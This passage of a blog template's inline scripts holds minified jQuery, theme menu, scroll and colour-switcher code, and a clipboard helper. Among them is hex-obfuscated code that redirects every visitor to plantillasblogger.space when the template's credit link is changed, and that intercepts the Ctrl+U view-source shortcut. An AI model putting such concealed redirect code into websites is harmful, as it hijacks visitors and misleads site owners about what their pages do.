a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});$("#search-icon").click(function(){$(".search-gg").addClass("show");$("#search-closed").addClass("show");$(this).addClass("st-hide");$("#menu-st").addClass("st-hide");$(".menu-icon").addClass("st-hide");$("#header-inner").addClass("st-hide")});$("#search-closed").click(function(){$(this).removeClass("show");$("#search-icon").removeClass("st-hide");$(".search-gg").removeClass("show");$("#menu-st").removeClass("st-hide");$(".menu-icon").removeClass("st-hide");$("#header-inner").removeClass("st-hide")});jQuery(document).ready(function(){jQuery('a[href*="https://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank");jQuery('a[href*="http://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank")});$(function(){var c=function(b,a){this.el=b||{};this.multiple=a||false;var f=this.el.find(".link");f.on("click",{el:this.el,multiple:this.multiple},this.dropdown)};c.prototype.dropdown=function(a){var b=a.data.el;$this=$(this),$next=$this.next();$next.slideToggle();$this.parent().toggleClass("open");if(!a.data.multiple){b.find(".submenu").not($next).slideUp().parent().removeClass("open")}};var d=new c($("#accordion"),false)});$(document).ready(function(){$(".menu-icon").click(function(){if($("#navigator").css("left")=="-250px"){$("#navigator").animate({left:"0px"},250);$(".menu-icon").animate({left:"250px"},250);$(".menu-text").animate({left:"300px"},250).empty().text("Close")}else{$("#navigator").animate({left:"-250px"},250);$(this).animate({left:"0"},250);$(".menu-text").animate({left:"50px"},250).empty().text("Menu")}});$(".menu-icon").click(function(){$(this).toggleClass("on")});$(".boink").click(function(){$(".menu-icon").toggleClass("on")})});(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-top").addClass("show"):$(".bt-top").removeClass("show")}),$(".bt-top").click(function(){return $("html,body").animate({scrollTop:"0"})})})}.call(this));(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-bottom").addClass("st-hide"):$(".bt-bottom").removeClass("st-hide")}),$(".bt-bottom").click(function(){return $("html,body").animate({scrollTop:"99999"})})})}.call(this));var $window=$(window);var div_position=0;var $register_push=undefined;$window.scroll(function(){div_position=$("#st-postleft").offset().top;if(($window.scrollTop()>=div_position+1350)){if($("#st-postleft").height()-$("#HTML10").height()>=($window.scrollTop()-div_position+35)){$("#HTML10").css({position:"fixed",top:65,width:$("#HTML10").parent().width(),"margin-top":"auto"})}else{$("#HTML10").css({position:"inherit",top:$("#st-postleft").height()-$("#HTML10").height(),"margin-top":$("#st-postleft").height()-$("#HTML10").height()-900})}}else{$("#HTML10").css({position:"inherit"})}});$(document).ready(function(){jQuery("#st-ads").appendTo(jQuery('a[name="more"]'))});var _0x3e12=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79","\x6F\x6E\x6B\x65\x79\x64\x6F\x77\x6E","\x63\x74\x72\x6C\x4B\x65\x79","\x6B\x65\x79\x43\x6F\x64\x65","\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x20\x50\x6F\x72\x20\x77\x77\x77\x2E\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x42\x6C\x6F\x67\x67\x65\x72\x2E\x53\x70\x61\x63\x65","\x44\x69\x73\x66\x72\x75\x74\x61\x20\x54\x75\x20\x45\x73\x74\x61\x64\x69\x61","\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x56\x69\x73\x74\x61\x20\x3D\x3E\x20\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x66\x6F\x6E\x74\x3A\x32\x2E\x35\x65\x6D\x20\x52\x6F\x62\x6F\x74\x6F\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x30\x30\x30\x30","\x6C\x6F\x67"];$(document)[_0x3e12[5]](function(){if($(_0x3e12[2])[_0x3e12[1]](_0x3e12[0])!= _0x3e12[3]){window[_0x3e12[4]][_0x3e12[0]]= _0x3e12[3]}});var _0x91cc=[_0x3e12[6],_0x3e12[7],_0x3e12[8],_0x3e12[9],_0x3e12[10],_0x3e12[11],_0x3e12[12],_0x3e12[13],_0x3e12[14]];var _0x3cda=[_0x91cc[0],_0x91cc[1],_0x91cc[2],_0x91cc[3],_0x91cc[4],_0x91cc[5],_0x91cc[6],_0x91cc[7],_0x91cc[8]];var _0xa98c=[_0x3cda[0],_0x3cda[1],_0x3cda[2],_0x3cda[3],_0x3cda[4],_0x3cda[5],_0x3cda[6],_0x3cda[7],_0x3cda[8]];var _0x4300=[_0xa98c[0],_0xa98c[1],_0xa98c[2],_0xa98c[3],_0xa98c[4],_0xa98c[5]];document[_0x4300[0]]=function(_0x41ccx4){if(_0x41ccx4[_0x4300[1]]&&(_0x41ccx4[_0x4300[2]]===85)){if(confirm(_0x4300[3])==true){alert(_0x4300[4])}else{alert(_0x4300[5]);return false}}};console[_0xa98c[8]](_0xa98c[6],_0xa98c[7]);jQuery["cookie"]=function(_0xbaa4x0,_0xbaa4x1,_0xbaa4x2){if(arguments["length"]>1&&String(_0xbaa4x1)!=="[object Object]"){_0xbaa4x2=jQuery["extend"]({},_0xbaa4x2);if(_0xbaa4x1===null||_0xbaa4x1===undefined){_0xbaa4x2["expires"]=-1};if(typeof _0xbaa4x2["expires"]==="number"){var _0xbaa4x3=_0xbaa4x2["expires"],_0xbaa4x4=_0xbaa4x2["expires"]=new Date();_0xbaa4x4["setDate"](_0xbaa4x4["getDate"]()+_0xbaa4x3)};_0xbaa4x1=String(_0xbaa4x1);return(document["cookie"]=[encodeURIComponent(_0xbaa4x0),"=",_0xbaa4x2["raw"]?_0xbaa4x1:encodeURIComponent(_0xbaa4x1),_0xbaa4x2["expires"]?"; expires="+_0xbaa4x2["expires"]["toUTCString"]():"",_0xbaa4x2["path"]?"; path="+_0xbaa4x2["path"]:"",_0xbaa4x2["domain"]?"; domain="+_0xbaa4x2["domain"]:"",_0xbaa4x2["secure"]?"; secure":""]["join"](""))};_0xbaa4x2=_0xbaa4x1||{};var _0xbaa4x5,_0xbaa4x6=_0xbaa4x2["raw"]?function(_0xbaa4x7){return _0xbaa4x7}:decodeURIComponent;return(_0xbaa4x5=new RegExp("(?:^|; )"+encodeURIComponent(_0xbaa4x0)+"=([^;]*)")["exec"](document["cookie"]))?_0xbaa4x6(_0xbaa4x5[1]):null};var _0x329a='click;.switchom.close;margin-right;0;css;.switcher;close;removeClass;opend;addClass;on;.switchom.opend;-200px;colour;cookie;;append;cdm;preventDefault;remove;.t1;<style class="t1">#st-colours .bluee:before{display:block}</style>;/;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh-la7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/cam7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/do7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/hong7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/tim7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/blue.css"/>;each;#st-colours a'.split(";");$(document)[_0x329a[10]](_0x329a[0],_0x329a[1],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[3]),$(this)[_0x329a[7]](_0x329a[6]),$(this)[_0x329a[9]](_0x329a[8]),!1});$(document)[_0x329a[10]](_0x329a[0],_0x329a[11],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[12]),$(this)[_0x329a[7]](_0x329a[8]),$(this)[_0x329a[9]](_0x329a[6]),!1});if($[_0x329a[14]](_0x329a[13])!=_0x329a[15])$(_0x329a[17])[_0x329a[16]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[31])[_0x329a[30]](function(a){$(this)[_0x329a[0]](function(b){b[_0x329a[18]]();switch(a){case 0:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[21]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[21],{expires:7,path:_0x329a[22]});break;case 1:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[23]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[23],{expires:7,path:_0x329a[22]});break;case 2:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[24]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[24],{expires:7,path:_0x329a[22]});break;case 3:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[25]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[25],{expires:7,path:_0x329a[22]});break;case 4:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[26]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[26],{expires:7,path:_0x329a[22]});break;case 5:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[27]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[27],{expires:7,path:_0x329a[22]});break;case 6:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[28]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[28],{expires:7,path:_0x329a[22]});break;case 7:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13])),$(_0x329a[20])[_0x329a[19]](),$(_0x329a[17])[_0x329a[16]](_0x329a[29]),$[_0x329a[14]](_0x329a[13],null),$[_0x329a[14]](_0x329a[13],_0x329a[29],{expires:7,path:_0x329a[22]})}})});
//]]>
</script>
<script type='text/javascript'>
function copyTextToClipboard(e){var t=document.createElement("textarea");t.style.position="fixed",t.style.top=0,t.style.left=0,t.style.width="2em",t.style.height="2em",t.style.padding=0,t.style.border="none",t.style.outline="none",t.style.boxShadow="none",t.style.background="transparent",t.value=e,document.body.appendChild(t),t.select();try{document.execCommand("copy"),alert("Đã sao chép liên kết!")}catch(o){alert("Không thể sao chép liên kết!")}document.body.removeChild(t)}function CopyLink(){copyTextToClipboard(location.href)};
</script>
<script type='text/javascript'>
//<![CDATA[
var _0x42a9=["\x72\x65\x6D\x6F\x76\x65","\x2E\x73\x65\x70\x61\x72\x61\x74\x6F\x72\x3A\x66\x69\x72\x73\x74","\x2E\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79\x20\x3E\x20\x69\x6D\x67\x3A\x66\x69\x72\x73\x74"];$(function(){$(_0x42a9[1])[_0x42a9[0]](),$(_0x42a9[2])[_0x42a9[0]]()})
//]]>
</script>
<style type='text/css'>
/* Fontawesome */
@font-face{font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');
    src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
